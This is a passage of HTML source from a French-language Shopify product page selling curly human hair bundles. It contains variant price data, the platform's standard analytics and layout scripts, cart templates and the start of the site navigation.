3Pcs Curly Best Virgin Human Hair Bundles\",\"url\":\"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair\",\"type\":\"10A Hair Bundles\"},\"id\":\"44156473540901\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254\"},\"sku\":null,\"title\":\"10 10 10\",\"untranslatedTitle\":\"10 10 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8030511235365,"gid":"gid:\/\/shopify\/Product\/8030511235365","vendor":"BeQueenWig","type":"10A Hair Bundles","handle":"3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","variants":[{"id":44156473540901,"price":8856,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","sku":null},{"id":44156473573669,"price":9467,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","sku":null},{"id":44156473606437,"price":10688,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","sku":null},{"id":44156473639205,"price":11910,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","sku":null},{"id":44156473671973,"price":13437,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","sku":null},{"id":44156473704741,"price":14658,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","sku":null},{"id":44156473737509,"price":15880,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","sku":null},{"id":44156473770277,"price":18018,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","sku":null},{"id":44156473803045,"price":19544,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","sku":null},{"id":44156473835813,"price":21377,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","sku":null},{"id":44156473868581,"price":22598,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","sku":null},{"id":44156473934117,"price":9670,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","sku":null},{"id":44156473966885,"price":10688,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","sku":null},{"id":44156473999653,"price":12012,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","sku":null},{"id":44156474032421,"price":13335,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","sku":null},{"id":44156474065189,"price":14658,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","sku":null},{"id":44156474097957,"price":16185,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","sku":null},{"id":44156474130725,"price":17814,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","sku":null},{"id":44156474163493,"price":19646,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","sku":null},{"id":44156474196261,"price":21173,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8030511235365,"requestId":"1d97a075-98c3-4b0b-9bdb-bc2ab439bac2-1768540413"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"14595745476837109521","contentLanguage":"fr","currency":"USD","eventMetadataId":"0ef1e131-74ab-4c79-9252-afe6d9d18f91"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8030511235365,"requestId":"1d97a075-98c3-4b0b-9bdb-bc2ab439bac2-1768540413","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44156473540901,"productId":8030511235365,"productGid":"gid:\/\/shopify\/Product\/8030511235365","name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","price":"88.56","sku":null,"brand":"BeQueenWig","variant":"10 10 10","category":"10A Hair Bundles","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44156473540901,"productId":8030511235365,"productGid":"gid:\/\/shopify\/Product\/8030511235365","name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","price":"88.56","sku":null,"brand":"BeQueenWig","variant":"10 10 10","category":"10A Hair Bundles","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="bequeen-3pcs-curly-best-virgin-human-hair-bundles"
    class="template-product"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Message cadeau</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Prix unitaire:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">par&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Ignorer et passer au contenu</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/fr" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/fr/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Recherche"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/fr/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Panier"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
